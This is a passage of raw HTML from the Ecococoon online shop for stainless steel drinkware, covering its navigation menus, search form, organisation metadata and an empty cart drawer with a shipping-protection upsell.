                                    Replacement Parts
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Cups &amp; Straws
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-cups-straws" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Cups &amp; Straws
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/stainless-steel-cups" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless Steel Cups
                                  </a></li><li><a href="/collections/stainless-steel-straws" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Reusable Straws
                                  </a></li><li><a href="/products/cup-cover-black" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stainless Steel Cup Covers
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/products/gift-card" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Gift Cards
                    </a></li><li><a href="/collections/seconds-sale" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Clearance
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://ecococoon.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/ecococoon/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com.au/ecococoon/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/ecococoon/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 76.92307692307693%"
            
          ><img src="//ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=500" alt="ecococoon - the ultimate in stainless steel drinkware" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=50 50w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=100 100w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=150 150w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=200 200w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=250 250w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=300 300w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=400 400w, //ecococoon.com.au/cdn/shop/files/Ecococoon_Logo_-_White.png?v=1613784697&amp;width=500 500w" width="150" height="115.38461538461539" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Water Bottles</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/insulated-stainless-steel-water-bottles-australia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless Steel Water Bottles
                                </a></li><li><a href="/collections/bottle-cuddlers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bottle Covers
                                </a></li><li><a href="/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Caps &amp; Lids
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Lunch Boxes</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bento-lunch-box" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bento Lunch Box
                                </a></li><li><a href="/collections/lunch-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lunch Bags
                                </a></li><li><a href="/products/stainless-steel-snack-pots" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Snack Pots
                                </a></li><li><a href="/collections/replacement-parts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Replacement Parts
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Cups &amp; Straws</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/stainless-steel-cups" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless Steel Cups
                                </a></li><li><a href="/collections/stainless-steel-straws" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Reusable Straws
                                </a></li><li><a href="/products/cup-cover-black" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless Steel Cup Covers
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/products/gift-card" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Gift Cards</span>
                  </a></li><li><a href="/collections/seconds-sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Clearance</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="lX3NF8mOPqBqtSzj4xkv1W50lAqhK5tHybKAsToex0qIzkTK6V616rPlnZFSUkCsQXEJSzOYLfbahvUaNsLTmHojdJ18Rm2BRpKzDWEkkBkx7FnzGi879JvSTjOVJ+i/s4eXtbyWdHXoB464/7INcv/GQXsqTuFRcpwp8d9m8FlqFEAB+2NzTKO6jslVMScVu8V5fXSIc5DqxAaqZKkS8cXpt6JlTZbJjvftlNAlTaM021l5IeyLpohJYv+PxII88j8z/UfClbN8Re7CB55AanGxRqbA1ul9veQbdakIc24ZpTggxCUQQtJYovbVg+HEnNn+X6Mr0lEa5FvKu0HSGVdW+o9IrTXSY0o+oC9k0qh8cooMt6ziGuhOlNvMpbH6NpdLnuYtZZIQ/cNNWYvtxCXXqjS05VOtOqh0SMnSW5dDTHTqOJ5cCxkXzWzE2ryxKo2GgZVe+eRuzwxirElRkg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://ecococoon.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L101.612 63.357"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/><path x1="13.09" y1="17.69" x2="48.83" y2="17.69" d="M121.249 163.857L452.297 163.857"/><path x1="29.95" y1="6.82" x2="29.95" y2="27.94" d="M277.418 63.172L277.418 258.8"/><path x1="40.91" y1="6.82" x2="37.57" y2="27.94" d="M378.937 63.172L347.999 258.8"/><path x1="19.63" y1="6.82" x2="22.1" y2="27.94" d="M181.827 63.172L204.705 258.8"/>
    </svg>
  

        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ecococoon ™",
    
      "logo": "https:\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon_Logo_-_White.png?v=1613784697\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/ecococoon\/",
      "https:\/\/www.pinterest.com.au\/ecococoon\/",
      "https:\/\/www.instagram.com\/ecococoon\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ecococoon.com.au"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://ecococoon.com.au/customer_authentication/redirect?locale=en&region_country=AU" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-accent-2 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=165 165w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=330 330w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=535 535w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=750 750w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=1000 1000w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=1500 1500w,//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503 2048w
              "
              src="//ecococoon.com.au/cdn/shop/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2021"
              width="2048"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers
            </a>
          </h3><p class="card__caption">
              
It's easy to see why these products are Ecococoon best sellers. Everyone needs...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/best-sellers"
              
              class="full-unstyled-link"
            >
              Best Sellers
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              



<div class="cart-progress accent-color-outline-button" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$150</span>
  
 more to get FREE AU shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined filled">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_dzRtEX'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-shipping-protection {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-text'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="shipping-protection"
            data-toggle="true"
            data-id="42307908698177"
            data-product-id="7607858430017"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container upsell-toggle-btn'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ecococoon.com.au/cdn/shop/files/shipprotect-main.png?v=1753247195&width=500"
                      alt="Shipping Protection"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Shipping Protection
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$4.95</span>
                      <span class='compare-price hidden'>$4.95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_dzRtEX-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_dzRtEX1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42307908698177">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="7607858430017" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-outline-button'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 193, 223, 249;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
